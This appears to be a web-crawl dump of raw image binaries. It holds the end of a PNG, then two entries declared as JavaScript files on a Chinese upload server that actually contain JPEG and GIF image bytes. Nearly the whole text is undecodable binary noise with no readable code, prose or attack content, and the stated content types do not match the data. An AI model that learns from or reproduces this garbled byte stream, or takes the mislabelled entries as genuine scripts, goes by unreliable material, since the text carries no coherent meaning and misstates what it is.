黭~Z��*A����<V��M3�5zv�ҹkߓ��cM�t��l��w���RI�$�$H*�yf:}�Q�NB$�8��TJrؘj���Cm����.M��$�I�q~jEx����������R��R��;�2t�h��] =���쭋I-�$Aҙ��� ��7�pь��H���a��q0�F1Е}��@����uR^���6?�����}D�zP��]��w)�]��%���]V?���E�c�嵰5�?�}angq�#�i0i��G@��P���.����tx�O2�ES�T�=P0nd��3{\���/��Cq�Fe���.���p���f�����$Ћ�n��؎��t]9=�f����������G}���y�V����68�N6������E�}�Ց��	趙&ZP5p~�b�zfG�3i}x��3�s�Q_� ��6{��~Y�����ӱ���a������-���M�mv�ڎ�Z�5h\ �91��?�ќ"=�8+z5��.D:A�H�b��h?v�kE{&��#���:-?E$90������stt<��x�bp(Iˠ�t �����#]�!�����X�@R�����K�z�t�s����$����Uŉ3�y��C*�m���>�]C)%�s���R��6v?��nV�!�9 �����U@%��'���&7�������L������Mt�W�Y;A�j��4��\��M�_/�����0�������*T�CmW���1�q��:;�%L㑱���O����	L������s��Gׇ��.z$B�[���cp������6���_[k�Cv�Rj
�i�.�G�}�e�C�W�b���uV���#l@�>md��Xly���*T!�"հ�ms�]����}ۨ����\!�(��6N���>�G�����C:0)��}�?�M0x&��!r�DM����7i���V��W���˻}�P8�z����x|�qP=&�J����@e��(X�����^��]$Yu
2EJ2��DJ�u�8�.�o�F��Z�0}�v�#���Z<�Gm�%o>��c �1���r�7���k�83��/zu�"�X]��|�y��El*�<�:Ȗ����C�����H,_��P:�#<�a���u�CT�B��1b'\� ������u0NO��7~��A�_*T�`��
�|�1���X�5Z�c$ɚ��I���~Y��^��F�n�~4�<�#1
[���� ��.�H�k,ɽ�1N:(�M��sN��,�4�pd}F������c��n��D�$y��T�67��,&��N�,�V?7��q�O���X� �T�X����'ȉ!:Y{�J�R�� 5K�븈��H��u���p�)2���������	����x�Y������������ '���SD��D)��|�ӊ�j�ry�X�G�j�8���'Ƭ򺱪k�!�W7�
{Juگ�qA�VV��ZKO�A֥�?��`��JiXbp�ĵ���L<�]A3��2�	�W4�du�'��Cy����	��=]*�� �[kO��}��=e�LD�IWJ��6x���3r8!�9�<��D� �.b�<�!7.�ហx�K#U�BWNFP���	�p+�ϕ�D��w0�X�H+O�}a�!,�i#x�a�kM���ϔ�u˘����\��L�}�&��S�es���@@M�l!�=s�w�8��Ie���L��cGܥG��ÎBF0=��z���=���♵2߲��P���b֊��T�lp���[��ȗ�ܮ�ܗ�F9�����N��%��{ȍ�@�5��U
�v�VgX6�P�䆍5�&��	��0D��ͬݤ%�cvC2 � {���D�S��/��������{� ���$?e�d�~�*�D�Ƈ�!��"�z�^�$��؏�^���ar֢����>O�V��.�j�{j�FO7���cŞZW��C�>���g�[�U��	��/��D��%���(�5�/\��Vهi
��#�p�vk[d_J�!9�
�q-A ��Og�=٧i���C�p�}:�ڹ�=*�VB�x,hs�����g��k�S`����p$8v��o����
�KHh ϱvtp��M!mc�
D�W���P)ְvkW�,%� �vZ��y�5�|')�/81&��|LΥ��������2jm����H���1k���7��u�xD�B�Nfmk�X��Z� Q��(߫���.��@Ra
"����8� rwTg1��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20241216/e5c84c4b227c32b344f36538f9f31876.js
body_size: 7149
content:
���� JFIF  x x  �� C 
	

�� C��  � �" ��              	�� Q 

    !1AQUaqst���"%257R���$6BVr����#4T���&3CSb�D����            �� B       1!AQq2a���"RT����#34r�Sb��$%56BD���   ? �<E�-��N�e� �D�����8����Z��M�E|�>w�8��TP��!�X�I�JU@�u܁)	D����J�BRIJB��IN�Y��J���
����) ����b�܉)��	HJ$�%$�@�%B��)�J��JBRMBUd�JB�	 �D���Jۜ�_M��s�����+k�e��w0{^z;ajU����O,ϵo��c�iU��>!L�gh ��cqds ���r(䄨JBT��))IM4	HJ�>����
��yI$��Q)))P���J���b!(����#�*��IB�Ȕ�R�VJ$�)$r��IHJ��rB�JRX�)
$��M5�ǟ�*yf}���v?�
�Y�jc5�lĤ�J��UJ�)	P��$���Ī�L�@������@�YP���	HJ$��,L J��IHJ@&�)
.HRR�)
$�)&�)	P���M��ʲR	 JBQ)R��d�JG&@ JBQ)	I4	W���|�>��*�o�5<�>Ԇj�<
َHJ$�%S*T��*��H��JBRIBUD�JG$��	D�#g]�8���?o2�9k[��)���w�2>�!�䇴{��l4���o:��uaC2~m���q��K+��a�a��k5���-�Ѹ���%�pQ� "�j�lS�U��tr0@j�m�9�%������|�Js���5y\_��W�����k���R��������Z��W�W[��c���T��gt�F���Z���[5��¹_YFC*���8���࢔����S���5�`�`�����Z*�+8�r���%[0����I,2Bl�k�h�Fi�>��Dq��+��Y(��%jW (JBTrBT��)
$�)�*��J���P�YD��$�%#�%!)&�W��5<�>��*�q�F��gژ�<z��[/t�Y*�R JG"JD�P�Y(��%$�@�Ud�Rrz����Y�hU���r��gڤf��ҽ���љ���L��s�t���J�(���/2z�II��Ǳ~j�hudMp�.o��4?T%{\���1V^�v&��f����+ղU����;5��H���$��Jk�d�]|q8�KY��'� ��*X+��FMc�[�d���;�<��w�p^�XƮ�X=m[�g*5�4gb?{,~'t�?Bq�	��T��a�<��]���� ��� �A�*宎v����O]�� �cx���F�>����8��%�����0I��M𷶵#��g/��\���k�,��r�� ������[63��z�g6�b� �?q�����$+6��-�:g;#Tڡ���yQ��Ұg*�1�6p��Jj�*���条BR�B�u JBQ%&�HQ%!I0rU��4
�~�����1W��t��>հj=����U���ʦ
�(JBQ%VJ��%*�II$	HJ%!+@���㵼�=eI*��j�f}�1��sJ���x��{����.X�~ou�=}�����~i�� ;�o��>RRTHJ��u)[B�Ph�����,��;��?Q�\��mc��M�5U=tF*�7����^���U���>F>r���A��_RΗΘ璼��	�;��v�s�>������ѿ-Hs�{���sx:��^Y��&X�.t��s�������N��m�'��ǴGp��W���䠟'���;�y�����%nm=�(j|U|�S59ۻ���Wj�s7�_E�V��и���#m�}��~x��E;rFK�t�9�U�w��8���3C#���;op��W9|��X�ӱ~������4X<ց)	D��P���%BR��R�)
a4���?.ϵqIW��T�������x¶Y)T�$yTʕR�JRRIR��b@YBUd�J���@�h����f}��U����|�=d�h��W��qK��Q���^��)���O2z�	�b�Շ~v����.U�Ud��_��%))���#c���W��ƷrI� ��=N�,�"���~*�؊�� ���(�)�B��ĩ0ȼ%K�F����kZ�O鬶���XRݰ~0h�g�Ǡ�^�<�0f;�����ŵ���/��τ���4�'I��4�1w${��l��]�D��'�?%���,*��/���G���u��acYCX� � ��l,s�pk	$� I���E�75�V�ox��|����ו��Ǭ���.3�X���/ygosĺ&�d#^{�.���a���2��r�o<=�b�\�qj�{���w*�\ ��I��������@Iq.;W�ZvR��#ɠ�@���IHJ�؁H�IHJ@$��%Y)&�+��?
Q��`����g�Z>q��s�V�%TS�S*U	JJ��@�[�%!*S�Q))��*�G���]�����b�R� �{_��mR�v���,?�7z�̞��;�����2x�[$��N���İ�7�J�-��bF��!X���$�ψ��������6��K�(��:A�ヅ��W�IY���{^�2s��[�4�������z:��̖v/tc�9�d'��HF�� �[V�4��^�L��lhkZh ��h�(�~KչCʿ&��Jf�A�9�m?%�h>��
�4�2=��������[E���4����ۛݹM��(9��c���W_ww��㱚��I#�� �P9�b��{R�#is�����IZ#�]Q���v��cr�1�'��~����5��%�d&�&<YJf�?�VJ�������7"b��bIި�q;xjW;7��jϻ��-�Ry$v� ��ZJ$�*�z{���`6	J�)	R��JBQ%!)$)�VJi�Ud����@��ş�(y�~�\BW#�/8��
B�;��+e%%R9S*`%!(��%Jj�(�����%R�EVJ���R���7���`r�q���lO�'�
��3ݓk/v{������)�i8�_R� ��CF��a~�_�7����6��s���=��þ+d��G�u֜���vC5I��ݮl��� ������BI n\л�|Lе��⼑��*�d���p7��淖���fD��|n��;�e��<x�-<�O,�ؑ����{�$��%*B��򛸯����L2?L�Ѵ�<Ng�RRR�)��P���JBRH��R�4	HQrB�h���\�%$�%!(���R�+��?���e�+���^��G��/�;��+e�v�����La����6ې3�	ݿ��U3�Z��C��&�ܜ� �]ҫ*��+z��*���BRIU��4	HJ��%$�)9J9))$�HJeY))@�%Ud�
��JNRA4
G"JBT���*��9#ʏ)	
BT$�r�(��JBR r�a�9�xo���`�+0�V��#�,�d"�� ���>�`\�i�����#�kI�zO�I>�F�������J�~sSP�crQ�ʶXX��ǅx�^h{�.�wA���5���g�j��,�nG�yW$q�Tӊ)O�̺[�;,V*JBQ%!*�z!(�����)�U9$HQ%!R�@����)J䄢JBSM%%BR�H��JW$�#�%#� )IP��I4	HJ/)
JPrB��)%%)D������ Rf����k����K�g����ִ�
�_��ny�*5�c`p7���g�������1X�[^�X�q0v��k��"�i��[��S>w�������vk��:k��ϡ�����7�-=֞�]��Ȁ�b�:9��lFDf���z����]�-0�V� ��0>�-E����><�T�:z�E��W�U3W��y3��q�UɇF�v/���e;CjX$�����{9��Y��н��+����b(�ǜ�]�Ľ�`{�Cљ�Z<��Y]�^������fF�BG=�н� ؖ��=�����-� ��b�&��K�����!ܾ��Hdot/��������f{�;O�����)s�e?o�����_>�F�B��v��&?љ�K�f��;�Y�K��������w|C�|�27������n��;����!�N��7�Y�S��S����������K�o��a:s�X�Eg�N�t�x����b�>�^pi����_:��t$27�ю�t�x����b�����c}��>"}e>p�����_9��MHdo���a:s�X�Eg�N�t�x����b�w���?�����鑿L$27�5}%�'Nw���)�N��7�Y�S�gz�8t���w/��F�BR���Wa:s�X�Eg��t�xq���b�v�>q)����_4�		_K��]���#=��њvC��1����b^(��|���;�!ܾp���gPJ#����	;~/�>���}J��������S���\����k�]��#dc�ƀ�[J��7T8�/��ZYJ���=è��L�lN��ŋ���N!�Z9�{d��]Ҋ.� ���BI:�:�QER��(�Ŋ.G%SN[�;ի����K[�ۜ�k��N2|��?V�1k��.룀T�G���Y��19�^~9��Z�#<��	�O�e٭/���cΛ�Ѕ<�h���ӊQ�������k� ��̾{����ס����|e]����S��.�V�ɿ"X�ӱۘ��z��@����U��[�����Z�95&j�\26aׇ'8�ڭ�߱e�|�3&�_�B'���O `'�U�Sa߈9�䪻�Дu�y\����̵�TW��+�]꫸q���\�bW��e�=��m`��"j��FB�onN0ȫ�yO�:��sr6��f� �}#�I���{T�#��L_��ڵ��3Ki��Z�3I]���k@<��g�k��)nۚ��Iր;���j�D�2�sҮ��R:���i�:#3��^����:��c���V���E0p��.ۣ�6'Tas�I)R�����% }K���4���Q�5�ga�2�6�,���ܿ�\-�1#d�7�]٪����GUU�-���/p3�ؽ	b�U �{26(bis��h$���p��$�	����&�����ʽe�'���R�wS��ٟ2g��',��������j+�v��c{g�n܆�Ә����f�T��r)l5�n�q��Q�G�_�x�Jg�y߉��y:�<��b�d��-��\A���w���ښ����lm����i)ᒪw����Mu�V��eh�b��n/�����e38�_t�.�F�(7�O cw=����m��J��6}��w2����X�8x��� ��ʲ�^�,[�rT`1��SӶM(��6=K*�#��L_��ڧ�H��b�-�գ�i�j� ����֑�"&����� ��#��?vխ�����X����3����R��D-�J�|�X�Q��+J�Tr0���+���?��O�ic ���R!^� .�Y6��6@�#�f������QEIkQEX�EQb�QE�X'>m�񘳵�q���9��� �EGແ�VxW�����b]N �<龪��\(�f+B�o��Ajgٝ�4�hpm�d-��a���,����-L,��s�+������(K�N�-�t�7TP� ��'�-;�����7���r�����W�����#�s.���>Iߛ�V	��.PҸa����b���o/`zC�{b��y�!m��j�N n���������'��.�VA�ϛ�w����Z��G��]����~�Y�ys��G�l�7�M��V"����,��F�8���B�-c��b��P�C��)�//&�m��.�os^M��X7Sw�A����/��漛}`�n���:��C�=9?<�i�� lT~��-����7Q��?�r�=N_.�<�z�o���ݤ��`|$�9M#��*�]O?�e�fjJZZ��ao�n�v��dGQ��Zـ��&��-o6 o���ֲ���y�ީZ?����ϙ7�����p�d���8(��f�F.T�r=;�z��V*��e�ad6yø���Gײ������7���)g�y?T*��^@ �r��-�&O'�\�.����m��{,�M3���7y�,�>��8�i�x���0%�X�#���+j��M1�%�������O��{��L�좤�Jv�4���j+V�L�m�I�8���%w=w?���J�<}?�/�ڍi}U���-k�4�	��,w;����mNAN�)�`>/� ����n���寏���Q�+����em�[����-y��:mv��dw#���$,��/w��� j>��U��:�~VrL��c�XM3�#���Yi�mҐ��<Bla�rh���Q,���ֶ�&��u�eܩ�D�����%t�k?[T�j�6FW���	���-;�Wp��C�^U+�cň&�qܢ�(�kQEX� A�Eq#{j0G)��f<�m���k��r��b�QE(Qpr؊y�P���4���ȝ��#��\��I�s�b�$�}���>�=�
� ��Y��W���Aw�N�����ި�V*U�Y�8bhk: �p�Ie���g��f� ��fj&�1��\��TS��'�����`�s�t���/,�_��<D��E��`�E��y��3ˎ�I�\�&�n��r�6�IFύ���ظx+����tY;��$���%wJ,�m���@�Q�8��ͺ�Qc��E`�Ik���Hѳd;�� Qc��8]DR���qiA��,�4uI���G#�@���,�"�a�b��f�� � +�P���h��=]EU�4���IX�W�:c9���W��m�%s�	�l:qq	tX��W� S���TD�7-Kkq
�45�8�ǽt�m+��ܿ�\uze� ѷ��}*����JB�n�.V�o�m�o�v�'��j\�y����o��]�&���I���h�����yf�-~/Tu��:� ��wz��q4�!�����B�6�4O�W9E� ��s�\�rTQE���ҡ t�,�m��"H������`��st,R��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20260109/55698a8b70d5f45f2975ab7bc4a29081.js
body_size: 532320
content:
GIF89a� � �  YD7�g�����ƛ��k���^��ߡ��gUK��r����^��ۏQ+츕�����z�������yoiڦ��hNaO��t����{v��r͜���I5,���c)�꫈�sU�$��ٷ���YKD�֬��튆�������ɕx�����˛����������N��˶����+�����&
rbX���������ܚy
���$E�쵋�sk��g�����*8+%������s|����˹ɼ���Ϊ{c��w����n�ɉg�rI'̱������ۇ{��G�2!�����ݸ�t�����P̥��ۚ�t&�nܶ�����Gx�wd����ɂ�M��ܻ�y7$��vUۭ���ި�'̆W����z���ꬕ����o�������Ɠ��م�=�X?�G��O�{uޏ)��iʪ��wi����ƿϊ�P(�ŧ�r(g0�M�ىh�j_��Pؕm���ڭ/���ƛ�g�Ɍt�pL�V�˔kh;#����]'�YJ܇~����@W�����f�M;ߪK�ʔ�ͷ���ݵ�҄׼}Z��n�Q��۸<���ܔ��ܨ������;���ژ�ǅ~~H����Ȭ�zε�ذ��������?���Ƽ�k�������k\���孵����Yw����������������Վ��C�is�Xi���_^V�z��Τ�ƥ'����������έ����������������ƥ����ƭ�������΢����ί�ű����������������������bc�8)H>:�ƿ??7BBB���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:66AEBFD7CD7111F0851BD42F926F80E3" xmpMM:DocumentID="xmp.did:66AEBFD8CD7111F0851BD42F926F80E3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5254E688CD6B11F0851BD42F926F80E3" stRef:documentID="xmp.did:66AEBFD6CD7111F0851BD42F926F80E3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H� �*\(��Ç#J�H"B+&|���x��ǋ�O2a��e:p0a�[���8s�x��
&b̘�bŢJ��P��LUx��Վ9�4�tE:�2���n��Kl.Y��m��@�|A��Q�F��4iߤ2$�u��E	&>���(R$�&��D��%L	1ׁ��n�M�nw�}��'ԧPS���)Ľ��X*��C�C1&J���=#�f�˗�7wV������,�u:�/�Oc��Sa�y�o�/Z;)ѩ�U��� �ȫ�'D�SK	/5�4��s��7E'�tp�5u�a��]2�%�T���n���Uk����?��G��Xu>���W/�CVL���":1� �s�NG��׀����B�<��@�D�#$<��B4�R4��B�M��c% ɕPu���x�E0�찃=}$�Q��QDq�|P!��똵N�a����� 8g(tnA�B(L��C.�؅���;^%TjJ�=9NiO�9�鎑Y"a/4�Qj_E�qF0P�( �.|@�20��e�x��Z {ư��*��:����q��
���hh0i{���$��`�HHF٣�L�+d,�6 n,���G�tYW�@��k�lk UQp�� ̒��&A��2��|1ƴ*q�N�ȐN�9j@i{��{�
9d�/���ɗڻ/�.4y��;�x^�E%Ak�l�;`@��R��0)� k�/L��S}1p��AL�6*K�co�:������+3�"�2�)����)����f���@<����;uŵ�� I�PK0��!@{�,�E q�3+�Z�'1Q�z��E����g�5A＃�;��n{}�}��o[����B7)�D�0�'�J(&ߞ��g�X�O+� �ƴJ��8㔣�Ŷ��01���O��J��\l���_�?��c���_��+�mA�[B�F)�.z��[<�Ť�1	� ^�
�����)bQH��#�3�D�P|1�Z����� �����r��U��xaC��χ?̟�y�3��F�;�X�}Q�d�B�����͢n�`$�'��u�:�)�Q@�C���0	J�$?	��@ .�_9�h�;
�<ha�����`Zh ����F�ϑ��C�\���}l,�#e�Lu�o�"R9bъ-F�nX4��.([�A���8�PU��f��Q�d��J< "$�8�FV�a0��!��сq@�����ᙂ�&�B���X�;B�3�s�2W�\�� r��.8O�x�C����[�a�x��M��f+�F:^p=`Is��d$9 
�$d,6���C�u�_hV��e�e�C ���ю;��������H�Jf;k@%La#܀
�j ��ᕺH�-��T���,�
�����	Á�_~��`e�G�A���h#�J4������0>E����\���6}Ն_�� �c.�A<lz.�(���
�{�§6��l�Y��`@>AZN|����ހ�d��it��R�p�ܩj�0Cn��H��M�H0��ۇ2�IHBFJ+��U���c�LzÔ1@��$sF�v�b�P.Pc�ͬf��^0�T��"D���p '~a�r����^0���c��� \��l�3dd��1�����0H�#��&.}i����e;J��H�a�Ьd��3x�{� _O�!�p�q�X���+ ��r�Z-y$��8|A#_Y�W����+���<Jt�(� z�a`a���K�nK�1��e��To� F  f� �A1��� S�׽F�%��L|�����88V%����1�t����B����2S�E0���`c~8�@DZ�$,2��ւ\X���9.����/|E�f��E9�0��BтV�b������ (-iO�;�`#l`
Tă�<(K0�z�aJP��o]>"����� `��4��F^p`|��m�� ��CKx��%^N�R�jD�cL qĨ���.�$q�HO�cPw�ϭ�u���6SM�E`5�c ���^�2 	2���P����N�5������2����F��͟y�0�{��^�����x�B�����M�C� "��� �q�<����'>����>����u�j��6��/��jt�3
q���?���¯���E�?Ժ�9��9���~���mG�)1�A�]�jh�=�1c�r�;��e�nsB�`��
�R�d]���հ�%�r{^���k��3��o�$il@��x��)�SA�����Q5�^�`8�$ސc``|7~s��c��	����	��>PV�'.��}  R�DQäz��`�P~��i�fVfczxtG�V5F�6QX��mD3��I��P� h��j���`��

�c}�c.�|�7x��`�s mӖN%Pr��L�WVd��dz��Fduu8��
f4t�,E0?_�uH����G�53P&6E�A"�����m�Ǆ�Є����bF0nF�T s0�	�����0n�
�p3~�10 j��I�Bf�{X���\�2�qPm�E@�(pEP���&��`Q��k� `�5��.8 )=R@�@�0qcu�����
l0��`p��^���c@��p��	���P6�����j�� �6e���s�U�DV��=��=��H-��3�^CXP*�IBr2+c	��$�{�f��l���h�P�T�c����`n�w���
�e�Qy���r��e�=���#R]�D��d>_�1P9�5� (�lj�/�.��Y�E q��F �t�u���hv

�^���d�ȓ����w`U�d2. �s�m��=��1�R(��5�'��2@��+Z�[R	DTD�@0��p��5`@{3CE�F����h���
��pi��9	t	Z9��x��'n@I�c2b���I0,d?� ƶ���`�K0N��R�&9$ � �`�%��D_�w����0��7�
BBS'6$$�P�7��7h3�
���l�:��
`@�Xx�Hx�`
��`U��N�mk	|;�,X�Q��� ��w9!z9 <P�"���T�R�ҹ����pc >P�b)�B]�Npm0��0֟�0���ڤl �@��
�	�6 ���F(�@ �6w�o�8`>䀋M�C�(�Uc<`�WUtP�U� �yb\9���S����
�`�w�Jr��P� ���/
�z�l�����}3��bV^��u��70�	��v 㪰ڔZ�Q�
��H6�X��V�t0Q6D.�Zત	��^Y�5�ۣ��������S6�v �����@�J�������I��}٦ ���Z���G��:��Ф�q�,���͒�=j'�+�kF�y�C����k��zc�hf'$��7�4�S}w����p��٤�ꤑ���p T�%Z��`d�A))�)E)�يgp Z  ��?�'��s?����>�q�,��#%�C惵D���-1�{LSB�N��g�7�0��ǟ�`�i���K�� 0�@TB��@	��O�6(�h)`:0fP>�zT� ��`F����Z�P��jܩ`됣`�w��7h�.y�
��}�o�06�6�
p����v[�@Z�WJ��EYJ�@F�cE�Ywu�ڙ�C�U~�Z �+?S[�޻������K0X�f�# ��kQ�w��{W�=�e06��k���Yհ󀷾�5 CF3� �k��`
���#O��p�&'hK�+ӛ��G, Ȱ�|�[ �PMX�	�k�Bh�#u ��R`q�:��!:��E3@	���A��?�'�v��N�0��{�PLJa06m�
A�m\��k��P�a,ƕ�,.l4�K�(\�F#^�k�k4/�_`[鐺��p2��{�@	�K n�Y';���Ij�L�<�Td�����B5��#�E<�}��m�@ Ū��:R ��J��;��	j����»��I�����R�
pRpp	R̕_�L@X*�+�/n��� �}�D�
�w�6��`	�����������Z�Tڍ���D���D�Ǌ)R�P?�0��
�  l  v�H }��,a�	t�U, ����Pu�'�l�л���1?��@�P� h�w�l�\,��5��,��<Α�\��L	�0T"�<��7;j� ���®�K�L��LLU>�뽚���R��Cc�����H�઀ ��!(�4�.h�/�@	uS�\�*��6p�t�D�L�zMӚ
�@T�����)���(0 b��o�	R���൮�P�a<p	�*����fՄ�Ӕa_���vqY�]�=B�`
�@	��k��r�ҶM��,�{�ך�{�=.�2�L"$/p� � DKwt��Sf��FmRZgui�'Hԗ�͐��
W��R �~$e��G�-IU�̊"%'���Y}P�@	�m�q}���҉����T�W��PA�@p�@�R�������T�T}�ia�ƀ `��c��G����'�����(�� ����s
s�6�R�@	�t�8}ۃ���V~�� NI�����Eu
��B����/p`��ʭ��z�i_�k�,fN�˰HX ˗����R`�hj?=��, ��p	^�ʨA=�$l�4p���� D�,�Ӄ��D�F��KNLN�~�{�5���U�2.�#���011���y &?8��]nL+k�`��.,��ٜ��g�	�md��cF�D�++��<���ΑR���N键�4���^��d�4p2�):c$��$+(��÷����eeHxN �Т�����@Ԛ�u�ٷj>�0Q���]�ԡ��$���RP�P�� �DӮ�L��p�����AE�N�Wr$@J��)�A;�@�2�o��S)p����>���`>>O���)��,\�R`��Ku����l9B*;�
@	 .O�� ���������|��7fS/Wb$G����+���.�v�H���߭��6 �?�~ �z����Hj�G ��� �%� *%�% b�OB� �.�-���e��A5oP��7�/���8e)J�(��'��.?>�	�D�����4�/?RY?�Է�����1��+%2L������0b�} �b 7�`
����N���I���0a��hĲ7��=���2Ȑ��<^�(11\�H�1n�?Z @�_<@$ɕ��21]h�cL�9��k&�#@R�`!�Md�F��B��+^�3�]�j�P��G+Uv�r�1e
̜As1J4�ќ9��,
5�K�x2,�P�+�f��
&(x�TS�8R4��Ҩ �.Y�l�QYe��p�#���/��%U=NǏ�����+��@!f� 1}��%FM�m��D��"j��[�t��+T��ua٥����P!��}	n��)�L�)=pI�8�8n�Ţ�:�Z�⥛f���H�,�%�4���X�ǣ�:i6^�!7&r�F�����J�Ҫv�	N�J*A��*��F:�z䱞4`<�{H��Br�X�
�� A&����R�ҟI���e^�I�0'K)%-YP���p0	���)��V�-����mz��E��r.Fa�1FbT���B-��uԱ�)��xL��⁇����%ub2i'+���RR��`�GeF�dXhfK�Rf����(J�U
cei�ȍO��C����E�r��I�}�7��D�R�5��O>y�9yIP��\`���I�rAH$#��34҄�R�9u'V�����ĔiTdc"*&n�U�[\��Ba��ؤF���s�m�D+����haV�Ň�)8�f����f�u�g�)��Ry˔:`.ǻz��n�H
a��	K�H�$V5�1Ô�Qo�	��@�f$�B5�j2)�(�M�JƭOjTi��Jz�y�y�o�瓙�.�R��Y�Vd��԰���bc�n��ju�:�MV���`ɔ9u&��T�m�U�8��7��ɒ����Y�O�����ȅ��,e�|�y0Dr|d9>�ā�F$q��ϧ���am폅��p#��uˢ����y$n����\�YH@Q�A)���{��e8�0>�	��b� "�a���`�.�����<��(7���@ ��-�"�\-C5��H4�U��2�I0;�DJ�����-l��-��(H 
_��|��x��5�B�{.؅	C����	"�D(LX3C���Z�h&������������["�6�<��R;ЃV�װ�J�H��V��+E#�� :�Cr��@�;��x&��O��6;F4�rt`g��#Jᎃ���x��	H/h��ŧ����B���-��u��H��(i��IJ82!V�*%�rD EOF���'.p�R��btYA�O��x>�#�٣�3D�X9W��xC,A�;ta
@�Y)�� �.���h8��D9����n.AD�F56S�oT�PBOA�(�;�b���-���{�p�{�B,����{�����C	G\�g�`�̠�F���,�#���l�$մ�%�����(�����}Y�Vª�4�M�詻�
Ԡ:���5+�$A�OT"#xC�PE�� B)�0�0��xC)T��j��ހ��B�%1x�@"�O� YC@��J�:@
:F��J2y@!s*'��D�����>�J	�Ȅ�X�Ҭ��$�(�S��
��rA��,3��'qX�c���ǂ<1��s��W�K��6l`!2�@��ń���X�F��B����6Y3��p	Ir2�0V	�8�P��ʕB�4���0�>��f��#0�"ӌ �(�)���%̀��Ɠ	d���h���/h��k,���TR��5[N��n.��0� :F�ƚ��E*/�AϜ}�����a��R����̳E��3��|�8�Х��zyGb����@3��X�ĉ�L�M�Ͳ	�1y%1�^�b�� brBsI�f�Q�"�},���>�q��x0��^�!�9kD)F`8
p"�4s��j���Q����$xГ/� a��&T�é��>0�̻UG����{���GE�DS=���m��9 ����W���Ƀxθ�m�bԡ ujB�X�4�Ay�s��"�<�"��&2��5	B-�̏mY"r̞Yυ��m���g�����2�ZaR�[��P�Kq}C3,��0� ���"`!	�Є��� �����`s^���5��. C8C�лޕ�ChC� ��Ox�#���@�,d�Y������@�_ m���W���t��2�GHQ�: .�<H!	���␂��k��#^���'��@� �]��8�ѮGh�J�f���]�r�j�}���jlP�A����nB�����N��BHzQ� 5<8upO�:hS ��(�d۳��>JJ�eH3Ⱥ$04,��3>�>` `P�A%�9C�<� �3��94�?c�b;/Ȋ���
�y�/�&x�/��B��������2� �: :(?�2�ڋ@�3?���� �����Â��$ �� ��� ��R��{7,/0P��ہd�;|A��9*�A4��p�������Z!�c�ѣ]a:@�8�D��A���B3>,�@la�Pl,(�3DC3\C` �6t��BA��wɾ<d��>����C,@�'hy�g�� ��/��c��xF�e���J��J�D*|�Q�@)�N��-�D0,�1�$(�$X� pE% ��Z���� P���CG_�Ű3C\LGM��K� `�9)��UH�$A�
�Xb@�UX^X����R�=G�HMp�<X�8h�hT?��8��(��ػ�J����Ԅ<�I��ɚ��F��u<CԄ�J���9|�Z�C|DG��C~,�Kp�"�r�U�~L�" ���J��=� ��:X��ʎ��]�2d K��J�$G��K��,�����l˷�ʗr˾|)��ʠP�u�K��$@h�{tCZD���E��@ɀ��ʸc�$(˾|�[��N�A�(K��ˑy�fȃ��L�t��@?�3��S��dM��M�|����3,��|GZ�C�0�Ltt>t�K���,�U��̼����<(�K��A��[�J�jN���|����b�#MG��HɔL�"@��dN��N�T��H�lKM��0N�|�U�����TIxLPJ�4E��,8L�t��.��},��!>��T�JM�x�^(�<��r�+��Ք�[�K�	u@�$�<�D)��,Ke�y�P+q�+Q�uP�r��-��Ku\ǲ\"=��$�JP�����t�ζTc���O���t� 2	�x��	-� z���4UrhS���%�@ʉ�IҶ̀<E,(��S����X5=�(KU܁ �P㚇� }��D��#;�\�8Ru(S�K�(��Q��a %�0%�X�7�ʎ��eخ��+�UK"�	uONL��|�P���	7U��V�O_�OG��SQU��TZT $CN%M�̰SqVֶً�TE<�K^�Z��\�bS7�K[=Ԙ����N�*�y��
��B�P>؁̓U�W�X�4�j�P3DS�䃛U���T ZLG�,>o,Ee>��u��	x R�Q@� b0Q��PxT�4�]�VEVV1�ۃ�P��۴QS�ؠ��y0r聶�����)�%�TP�Xm���,��*��
���+K�W+hdMWG ��OY5��ԙ׶�S�[S5��Q��@�+ZX����=Z+�2�05�mY��ZP�:��x�Z�U�ĵ��И��<�,@L�=U\>0ku�u���\�-�<��S�G��p���	��:(���~��m3�TG0 ����U��܏�U��~����%m�T�����ЕJť��5 ����r=�<]�_<��U(�x����\��[����]�\��e� 0 )x@r�QlQ�%��S
,޶�ј���}VCEUr��u�{�^�TL�n�<���E�.���`��`	+p�R)e�ܴ-Q�5�I( �0�{m^�|�rh"��%zT���@R�B��u`= b��E ���𝕑g��ǭ��Mc�m-�� �k]ȃ����E  ����h^��7�$PM0~�=�\.��;&`>�Z;��`��B���-���s�>��/v����/�� ��;�5���Uc�k�T̀*�b��0�xd�[r�R�6�\��  ����e �ݘ��۵�x�|����PMZ I&GRl���)�΃�5�/V�%b�	R&W ��EANcXn��C�R��Pe_b*�f~�]�e~�y�1.gcafp V)x�y���R�B&�o"Ts�M����K�h3�h!f��.�s%��քUniʥ�6f�\>�c�R�\�aNXb�e>(�~dܭ�s�� 6��6j���b0��U^��bM���	y�$�j8��`.玡�RNP�Vc(>)��Xncn]���5��-`x]u����b+�fu�F޼.�=��G�Z�;�����&fE��ۮƂ��i��k�C�u7�f���qd0��N�%Sk�v�v�K�bey���դ��p+�����@� ����gdU�y�<�i�6 ���>��k¶Qž�j9�� �Q����6�q�70 0	�\Un�%S����^�[����&�/�ȩ�����e�Uc)p���6����b